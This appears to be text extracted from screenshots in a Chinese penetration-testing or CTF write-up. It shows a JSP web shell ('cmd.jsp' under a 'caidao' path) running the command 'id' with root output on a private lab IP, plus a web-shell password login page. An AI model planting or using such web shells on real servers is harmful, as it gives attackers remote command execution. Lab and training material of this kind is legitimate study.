 192.168.255.132:8080/caidao/cmd.jsp?cmd=id
CTF 常用网址 搜索引擎 App测试 Docker Hub GitHub 微步 在线cms识别 在线
Send
Command: id
uid=0(root) gid=0(root) groups=0(root)
192.168.255.132:8080/caidao/caidao.jsp
CTF 常用网址 搜索引擎 App测试 威胁情报平台 在线测试平台 Docker Hub GitHub IP
Password: Login
渗透Xiao白帽